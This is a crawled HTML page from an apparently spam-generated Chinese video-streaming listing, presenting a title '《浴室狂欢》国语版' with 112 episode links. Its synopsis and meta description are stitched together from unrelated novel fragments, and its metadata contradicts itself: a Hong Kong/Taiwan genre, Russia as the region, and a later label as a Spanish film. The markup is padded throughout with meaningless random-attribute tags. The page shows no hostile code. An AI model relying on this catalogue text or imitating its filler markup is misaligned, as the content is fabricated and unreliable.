

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.ifscentreug.org/4424-2/
body_size: 21526
content:
<!DOCTYPE html>
<html>
<head>
<title>《《浴室狂欢》国语版-在线播放》视频大全在线观看-绿洲剧集</title>
<meta name="keywords" content="《浴室狂欢》国语版-在线播放,《浴室狂欢》国语版-在线播放视频大全全集,绿洲剧集,国产《浴室狂欢》国语版-在线播放,网剧资源" />
<meta name="description" content="绿洲剧集为您提供最新视频大全『《浴室狂欢》国语版-在线播放』电影免费在线，《浴室狂欢》国语版-在线播放是网络视频大全，剧情为:见说自己有男朋友都不管用季微光只能退而求其次：我有喜欢的人了而且我很喜欢他所以对不起一把明晃晃的刀已经支到自己眼下姽婳一个抬腿一刀砍过来她再身朝前倒去一手抓到敌人腋下抡住胳膊见说自己有男朋友都不管用季微光只能退而求其次：我有喜欢的人了而且我很喜欢他所以对不起一把明晃晃的刀已经支到自己眼下姽婳一个抬腿一刀砍过来她再身朝前倒去一手抓到敌人腋下抡住胳膊，免费观看。" />   
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" href="/template/default2/statics/font/iconfont.css" type="text/css" />
<link rel="stylesheet" href="/template/default2/statics/css/stui_block.css" type="text/css" />
<link rel="stylesheet" href="/template/default2/statics/css/stui_block_color.css" type="text/css" />
<link rel="stylesheet" href="/template/default2/statics/css/stui_default.css" type="text/css" />
<script type="text/javascript" src="/template/default2/statics/js/jquery.min.js"></script>
<script type="text/javascript" src="/template/default2/statics/js/stui_default.js"></script>
<script type="text/javascript" src="/template/default2/statics/js/stui_block.js "></script>
<script type="text/javascript" src="/template/default2/statics/js/home.js"></script>
<script>var maccms={"path":"","mid":"1","url":"https://www.ifscentreug.org/4424-2/","wapurl":"https://m.ifscentreug.org/4424-2/","mob_status":"0"};</script>
<!--[if lt IE 9]>
<script src="https://cdn.staticfile.org/html5shiv/r29/html5.min.js"></script>
<script src="https://cdn.staticfile.org/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
<script type="text/javascript">
  $(function(){
    $(".stui-header__user li").click(function(){
      $(this).find(".dropdown").toggle();
    });
    });
</script>
<script> var gjc = 1; </script>
</head>
<body>
  <header class="DnrN5d stui-header__top clearfix" id="header-top">
  <tt draggable="PRGpK"><kbd draggable="GTKbK"><time date-time="c6wID"></time></kbd></tt><center draggable="3lkbGL"></center><em lang="FU4LG3"><map draggable="qiN3eS"></map><sup date-time="d81En"></sup></em>

  <div dropzone="V6BraD" class="QwzUQJ container"> 
    <div date-time="MI35CD" class="ofdyBK row">
      <div id="pBbKtT" class="0OrLET stui-header_bd clearfix">         
        <big dir="qHW1WC"><area lang="5TV0m"></area></big><b dropzone="Tz7QJ"><small draggable="DlM2eX"></small><area dropzone="PzYPx"></area></b>

          <div dropzone="aTzYTc" class="95orPV stui-header__logo">
          <a class="bLbGQt logo" href="/">绿洲剧集</a>                      
        </div>
        <code lang="DKhIoK"><dfn date-time="LdMPwh"></dfn><i date-time="GllowJ"></i></code><noscript draggable="YM74AS"></noscript><area draggable="9vhNP7"></area><del date-time="C6DcA"></del>

        <div draggable="gD9p2" class="Dfytde stui-header__side">         
          <ul class="QBPJTi stui-header__user">
            <legend dropzone="jtzZL"></legend><font lang="MrzHAF"></font><u draggable="JIzqq"><noscript dir="vAIBL"></noscript><ins lang="cCTgI1"></ins></u><acronym id="tu4p4b"></acronym>

            <li>
              <a href="javascript:;"><i class="kBWSPR icon iconfont icon-clock"></i></a>
              <div draggable="RTrnhM" class="K8hoaA dropdown history">         
                <h5 class="vdXK4h margin-0 text-muted">
                  <a class="VKFL6I historyclean text-muted pull-right" href="">清空</a>
                  播放记录
                </h5>
                <ul class="GJBYdu clearfix" id="stui_history">
                </ul>
              </div>
              <noscript dropzone="Gc8or9"></noscript><strong id="CUqWT"><legend dropzone="TCZgHy"></legend></strong><big id="sFIhGL"><tt date-time="HJ4Om"></tt></big><ins draggable="nBasNJ"><sub dir="kEQMNV"></sub><time lang="8JbzhW"></time><i date-time="3qXRWq"></i></ins>

            </li>
          </ul>
          <script type="text/javascript" src="/template/default2/statics/js/jquery.autocomplete.js"></script>
          <div draggable="s9Wud" class="z5dfDZ stui-header__search"> 
            <form id="search" name="search" method="get" action="/search/-------------.html" onSubmit="return qrsearch();">
              <abbr id="JsAa9"><u date-time="iLNSis"></u><u draggable="yvKhn2"></u></abbr><bdo date-time="G5rMv"><sup date-time="cdSdRf"></sup><style date-time="y0gZ1U"></style><code lang="vyqAnl"></code></bdo>

              <input type="text" name="wd" class="O9Gz3H mac_wd form-control" value="" placeholder="请输入关键词..." autocomplete="off"/>
              <button class="cO5pTQ submit" id="searchbutton" type="submit"><i class="4l6ysm icon iconfont icon-search"></i></button>             
            </form>
            </div>
          <bdo id="buyX3V"><del date-time="WvEJk"></del><noframes draggable="G220pf"></noframes></bdo><code draggable="lYmFF"><code id="NAEyz"></code></code><time dropzone="eSNcm"></time><code lang="k4oqJ"></code><map dropzone="dB8B3x"></map>

        </div>                  
        <font dir="w6Prh"><b lang="4yqQFh"></b></font><sup id="lOjVK"></sup><strong date-time="OJd6td"></strong><legend id="dwC5Uu"><font date-time="cvBfy"></font><b id="fATNL3"></b></legend>

        <ul class="S5Iw1o stui-header__menu type-slide">
                                       <li ><a href="/">首页</a></li>
                             <li class="active"><a href="https://www.ifscentreug.org/news/1.html">电影</a></li>
                             <li ><a href="https://www.ifscentreug.org/news/2.html">电视剧</a></li>
                             <li ><a href="https://www.ifscentreug.org/news/3.html">综艺</a></li>
                             <li ><a href="https://www.ifscentreug.org/news/4.html">动漫</a></li>
                             <li ><a href="https://www.ifscentreug.org/news/30.html">伦理片</a></li>
                             <li ><a href="https://www.ifscentreug.org/news/40.html">短剧</a></li>
                             <li ><a href="https://www.ifscentreug.org/news/53.html">动画片</a></li>
                             <li ><a href="https://www.ifscentreug.org/news/54.html">演唱会</a></li>

        </ul>       
        <em date-time="PVhdU"><tt dir="W5VVt"></tt></em><i id="lQUTh4"><tt date-time="uZftIK"></tt></i><tt id="W7npM"></tt><code dropzone="pnJbAe"><var draggable="cfQ0vX"></var></code>

        </div>                      
    </div>
    <del lang="mXu2DM"><del draggable="5c1zqP"></del><bdo date-time="TYWr4"><b dir="nq40ne"></b></bdo><noscript lang="P5K7G"></noscript></del><code dropzone="h7OKP"></code><code draggable="XKEPis"></code><tt dropzone="3NHPz"></tt>

  </div>
</header>
  <font draggable="iyB9td"></font><em date-time="6S6kBN"><legend lang="Pakc3"><font dir="gqxYrE"></font></legend><b draggable="4BUss"></b><bdo draggable="vjoFe"></bdo></em>

    <div lang="9fCHDj" class="uz8p8i container">
        <div id="F3yLL2" class="giG3ke row">     
            <div date-time="GsMnV" class="ozEUGQ col-lg-wide-75 col-xs-1 padding-0">  
              <!-- 详细信息-->
        <b dropzone="6yoEAz"><abbr draggable="eQDUCr"></abbr><noframes draggable="ft0TfF"><var draggable="EVzzib"></var></noframes><font id="UMrnqh"></font><big dir="trZVQ"></big><b draggable="URE3f"></b><map dir="9hP5R"></map></b>

              <div id="NENqKX" class="BE7Pfo stui-pannel stui-pannel-bg clearfix">
          <div dropzone="2qOc2" class="rol9jD stui-pannel-box">
            <div lang="BDDPh" class="GTAuQ0 col-pd clearfix">  
              <span class="D13P2d text-muted">当前位置 <i class="92hJVs icon iconfont icon-more"></i></span>
              <a href="/">首页</a> <i class="JMH7x5 icon iconfont icon-more"></i>
              <a href="/news/1.html">电影</a> <i class="te7uS2 icon iconfont icon-more"></i> 
              <span class="Vpn4Bt text-muted">《《浴室狂欢》国语版-在线播放》</span> 
            </div>
            <sub dropzone="jGVLf"><del date-time="5x2ETN"></del></sub><legend dropzone="Lxv5Kz"><bdo lang="moFus"></bdo></legend><del draggable="LnisFn"><time draggable="UxHN3d"></time></del>

            <div dropzone="qBae56" class="UoKMgo col-pd clearfix">
              <div lang="BBaEWe" class="Mv7cei stui-content__thumb">               
                <strong dir="qrSCT"><big id="Zc6AX"></big></strong><abbr draggable="h1Bb0"></abbr><sub dir="bBwkY6"></sub><style dir="OhyNb"></style><time dropzone="8hpAp"><kbd dropzone="eFKeO"></kbd></time>

                <a class="HijpYP stui-vodlist__thumb picture v-thumb" href="/4424-2/" title="《浴室狂欢》国语版-在线播放">
                  <img class="b5A9Le lazyload" src="/template/default2/statics/img/load.gif" data-original="/upload/vod/153-2/9ffa1c1c3242a0f08d77b1bb79a3c722.jpg"/>
                  <span class="JyuJn0 play active hidden-xs"></span>
                  <span class="rnrU74 pic-text text-right">完结</span>
                </a>          
              </div>
              <div dir="r9R9UF" class="eveOAB stui-content__detail">
                <h1 class="byTvA9 title">《浴室狂欢》国语版-在线播放<span class="FmNa8g score text-red">3.0</span></h1>  
                <kbd draggable="a8yIcu"><noframes draggable="mlpAT"></noframes><em date-time="jrca1S"></em><legend id="w0jeQ"></legend><noscript date-time="arnzl"></noscript></kbd><acronym id="g20Cc"></acronym><noframes draggable="vDnNPx"><i draggable="Cu6QPV"></i></noframes><font draggable="Ugc1a"></font>

                <p class="G8iZW4 data">
                  <span class="8X8sj4 text-muted">类型：</span>港台剧 情景  <span class="L2zvP2 split-line"></span>
                  <span class="6AaxGo text-muted hidden-xs">地区：</span>俄罗斯&nbsp; <span class="Qbe2Au split-line"></span>
                  <span class="etfz0k text-muted hidden-xs">年份：</span>2026&nbsp; </p>
                <p class="mNZZnS data"><span class="3lfOKA text-muted">主演：</span>Meguri</p>
                <p class="qpYTEK data"><span class="caKH0q text-muted">导演：</span>周加如,唐丝</p>
                <p class="LYd7Mk data hidden-sm"><span class="Rq7BaQ text-muted">更新：</span>2026-01-21</p>
                <p class="Gxp5za desc hidden-xs">
                  <span class="pv8ire left text-muted">简介：</span>
                  <span class="EubyUa detail-sketch">秦卿正在研究那个罐子，也没有注意到云承悦的话</span>
                  <a href="#desc">详情 <i class="Fw3dzS icon iconfont icon-moreunfold"></i></a>
                </p>  
                <i id="5RT7CK"><em dir="fHRIO"></em></i><sub id="4kr34"><font lang="H96ovi"></font></sub><sub id="AJbcbJ"></sub><var id="JPQpYv"></var><address draggable="U39p4"></address><noscript id="NJjaH"></noscript>
                
                <div lang="mVSM3" class="Idk14h play-btn clearfix">
                  <div dropzone="31GziO" class="pCnxZG share bdsharebuttonbox hidden-sm hidden-xs pull-right"></div>
                  <a class="L04hl4 btn btn-primary" href="/4424-2/">立即播放</a>
                  <!--<span class="MlNHKc bdsharebuttonbox hidden-xs"><a href="javascript:;" class="cw3S4m btn btn-default bds_btn" data-cmd="more">分享</a></span>-->
                  <acronym dir="ebUI1"><code draggable="pwvCgp"><area date-time="EML49K"></area></code></acronym><var dir="QWffGO"></var><font lang="SQoOLC"></font>

                </div>
              </div>
              <time id="IbnmfQ"><kbd date-time="zKM2v"></kbd><time dropzone="Qzqad"><i dropzone="AreOy"></i></time></time><font date-time="8B7IXH"></font><noscript draggable="iJMBix"></noscript><sup lang="yGt1Us"></sup>

            </div>
          </div>
        </div>
        <!-- end 详细信息-->
        <code dropzone="lBBns"></code><legend id="lEbdgl"></legend><dfn lang="JRxy9x"><code id="L4USCe"></code></dfn><address dir="nc94t4"><time lang="s7P666"></time></address><var lang="9ESZ8g"></var>

<div draggable="CJOy3a" class="SxUefm stui-pannel stui-pannel-bg clearfix">
  <div dropzone="1NSle" class="zQn6dC stui-pannel-box b playlist mb">
    <sub id="jO9BxK"><noframes lang="6G3zL0"></noframes><abbr dir="88IAE0"><address draggable="Rp2EC"></address><abbr dir="Xxtms"><font lang="AExhS"><strong dropzone="lH6JI"></strong></font></abbr></abbr></sub><small lang="FWgxU0"></small><acronym date-time="UxYVa"></acronym>

    <div id="EkHNC" class="ntLTuV stui-pannel_hd">
      <div dir="FLdgH" class="DR5r3w stui-pannel__head bottom-line active clearfix">
        <em dropzone="4X7Bf"><strong date-time="F2dVf7"></strong><dfn dropzone="cj0l9r"></dfn><abbr dir="usWq49"></abbr></em><strong lang="t3hpz2"></strong><tt dropzone="eop44"></tt>

        <span class="uDtd6c more text-muted pull-right">无需安装任何插件</span>
        <h3 class="iyvi4O title">
          <img src="/template/default2/statics/icon/icon_30.png"/>
          在线观看        </h3>           
      </div>                                    
    </div>
    <style id="cMKYq"></style><kbd draggable="l4OFc"></kbd><noscript dropzone="fG9Tby"></noscript><abbr lang="mMdae"><strong date-time="pulZnD"></strong><b id="LrAGev"><sup dir="30Xjn"></sup></b></abbr>

    <div lang="o0CmN" class="SIjl24 stui-pannel_bd col-pd clearfix">
      <ul class="BD3SLE stui-content__playlist clearfix">
        <style dropzone="JG6e4"><area draggable="nXjFi"></area><legend draggable="hiOuk"></legend><acronym dropzone="KLISCk"></acronym><style date-time="kEmPU5"><var lang="bBcZ9M"></var><b date-time="i9KPgp"></b></style></style>

				                <li class="active"><a href="https://www.ifscentreug.org/play/20260121/klfve.html">第01集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/lxcic.html">第2集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/ctqhe.html">第3集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/vwlhl.html">第4集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/nzzho.html">第5集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/rnsmn.html">第6集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/assyv.html">第7集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/xbcnl.html">第8集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/gcitc.html">第9集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/bilbp.html">第10集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/dvbxs.html">第11集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/hgpqk.html">第12集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/rxwpp.html">第13集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/feicu.html">第14集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/xugvc.html">第15集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/qftjm.html">第16集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/soyhe.html">第17集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/auqul.html">第18集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/eycog.html">第19集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/uhrve.html">第20集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/ihvbx.html">第21集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/xsvwl.html">第22集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/dffbn.html">第23集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/ghkud.html">第24集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/iedsn.html">第25集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/ybgum.html">第26集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/dxnul.html">第27集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/guqmj.html">第28集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/biuyv.html">第29集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/fqygx.html">第30集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/ueeqq.html">第31集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/jvdxd.html">第32集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/qulvi.html">第33集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/dnwtt.html">第34集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/ilerl.html">第35集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/wesqz.html">第36集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/vpdme.html">第37集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/rakop.html">第38集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/wdcza.html">第39集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/itjau.html">第40集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/fygjo.html">第41集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/kopxg.html">第42集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/btelf.html">第43集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/uggtm.html">第44集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/raaeu.html">第45集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/bkhuo.html">第46集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/zblvi.html">第47集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/fohrn.html">第48集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/wzhdu.html">第49集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/sslea.html">第50集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/bsmfx.html">第51集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/fuzci.html">第52集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/ixyfz.html">第53集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/dnocn.html">第54集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/sztbb.html">第55集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/jytrh.html">第56集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/pgyao.html">第57集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/abvjp.html">第58集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/gmtsw.html">第59集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/lvtjo.html">第60集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/nybrc.html">第61集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/fzgdl.html">第62集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/gglit.html">第63集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/atxkq.html">第64集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/gldlo.html">第65集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/lvrgw.html">第66集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/hfxyg.html">第67集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/thmxu.html">第68集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/mwehm.html">第69集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/ffjxi.html">第70集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/amahp.html">第71集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/vbztj.html">第72集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/rjoqe.html">第73集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/gwdou.html">第74集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/uuype.html">第75集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/fwrlf.html">第76集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/ysafa.html">第77集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/byjsu.html">第78集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/ddeke.html">第79集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/qubmb.html">第80集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/xvrpv.html">第81集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/bdffa.html">第82集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/qztjj.html">第83集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/szybm.html">第84集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/hwxfx.html">第85集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/faqpa.html">第86集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/uvnoj.html">第87集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/byysr.html">第88集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/aujbb.html">第89集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/aveox.html">第90集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/ubqpj.html">第91集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/qskuf.html">第92集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/pylaz.html">第93集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/vzgxd.html">第94集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/mecsh.html">第95集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/pxely.html">第96集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/czwmk.html">第97集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/ibqph.html">第98集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/guetm.html">第99集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/vyaxx.html">第100集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/epajp.html">第101集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/sonvh.html">第102集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/foznk.html">第103集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/sasgz.html">第104集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/mghra.html">第105集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/ehgcc.html">第106集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/winmx.html">第107集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/mpzfq.html">第108集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/tcopg.html">第109集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/bgrvp.html">第110集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/cevbk.html">第111集</a></li>
                                <li class=""><a href="https://www.ifscentreug.org/play/20260121/impjq.html">第112集</a></li>

                      </ul>
    </div>
    <small lang="shDEf9"></small><abbr date-time="ClDsCm"></abbr><address date-time="wqSOU"><ins dir="Uto0jn"><area draggable="8GAT4"><time date-time="fDu83"></time></area></ins></address>

  </div>
</div>
<!-- 播放地址-->        
        <i lang="Q4ls2"></i><abbr dropzone="wemVjX"></abbr><sub id="R1fTnh"><abbr date-time="aHKHx"></abbr><noframes dropzone="TOsMN"><sub draggable="BLEsS"></sub></noframes><area id="qpTPQA"></area><abbr dropzone="78edBI"><dfn lang="RFtmAf"></dfn></abbr></sub>

        <div dir="eqdnK" class="dqtR0L stui-pannel stui-pannel-bg clearfix" id="desc">
  <legend dropzone="Bl3Nd"></legend><strong dir="byuk47"></strong><em dropzone="akLv5"><ins dir="GUqqw9"></ins></em><time lang="pKjQLz"></time><sub id="SikSq"></sub><i date-time="9I9pii"><del id="mhCSgR"></del></i><style dir="v1uCP"></style>

  <div dir="jHjue" class="uDIZu0 stui-pannel-box">
    <div dropzone="ClVyN4" class="yyVcqu stui-pannel_hd">
      <ins draggable="KtKFfR"><acronym dropzone="COwip"></acronym><kbd id="DJNAA3"></kbd><del date-time="cJYkM"></del><code draggable="VKWMyg"><kbd id="yDpzmh"></kbd></code><sub id="Rkx5VA"></sub><legend lang="CMsaI"></legend></ins>

      <div draggable="LAlEPV" class="F285Dh stui-pannel__head active bottom-line clearfix">
        <h3 class="89MsCr title">
          <img src="/template/default2/statics/icon/icon_30.png"/>
          剧情简介
        </h3>           
      </div>                                    
    </div>
    <small date-time="cwd6O"><address lang="bLSnq"></address></small><i lang="A4MD4"><big date-time="zVJLvS"></big></i><legend id="2nrkyf"></legend>

    <div id="TsH47" class="fE26Jn stui-pannel_bd">
      <p class="7lshSa col-pd detail-content">
        《《浴室狂欢》国语版-在线播放》是周加如,唐丝&nbsp;导演的一部超级经典的港台剧 情景西班牙片，该剧讲述了：秦卿正在研究那个罐子，也没有注意到云承悦的话，想看更多的相关影视作品，请收藏我们的网站：ifscentreug.org</p>        
    </div>      
    <b dropzone="FuNn5v"></b><em date-time="eQNES"></em><legend date-time="NwA5K"><bdo dropzone="D3r1d"><tt id="tlBA1"></tt></bdo></legend><legend lang="FVFtk4"></legend>

  </div>            
</div><!-- 剧情简介-->
        <small dir="64jnh"></small><abbr dir="icVQM"></abbr><area dropzone="0EQ50e"><dfn id="wDds4Q"></dfn><sub draggable="0de6D"></sub><time draggable="u62eh"></time><style dropzone="UQKea"></style></area><style dir="ttRb14"></style>

        <div id="fsU6L" class="hbm9c0 stui-pannel stui-pannel-bg clearfix">
  <div lang="go3e4S" class="uV8Mki stui-pannel-box">
    <legend draggable="3MK1y"><legend dir="GjqPN"></legend><var dir="kZjZxC"><tt date-time="diXjTI"></tt></var></legend><style date-time="SjraSc"><noframes id="8mlMK"></noframes><time draggable="0mqHU"></time></style>

    <div dropzone="xQbvF" class="WEFs2T stui-pannel_hd">
      <div draggable="J0sjg" class="PU5dwN stui-pannel__head active bottom-line clearfix">
        <acronym draggable="0jPeo"><del date-time="W8scR"></del><style id="yj4S5"></style></acronym><sup dir="W0YAA"></sup><dfn draggable="x54RC"><b draggable="X8aSS"><map dir="7RG25"><noframes dir="IGYWW"></noframes></map></b></dfn>

        <h3 class="kt8XEl title">
          <img src="/template/default2/statics/icon/icon_6.png"/>
          猜你喜欢
        </h3>           
      </div>                                    
    </div>
    <legend draggable="OR7BR8"></legend><tt date-time="ibZAx"></tt><em draggable="FxYhaT"></em><i lang="6ylf1"></i><time draggable="xdEuR"></time>

    <div draggable="27nEd" class="VVdelS stui-pannel_bd">
      <tt id="TrBpGh"></tt><sup date-time="fmBG5"></sup><big id="6DACn"></big><map draggable="Pxcx9t"><style draggable="NEAOPZ"></style><area draggable="EfXQO"></area></map><code dropzone="9oIlJu"></code>

      <ul class="ZPjNPB stui-vodlist__bd clearfix">
                <li class="EqKd6G col-md-6 col-sm-4 col-xs-3 ">
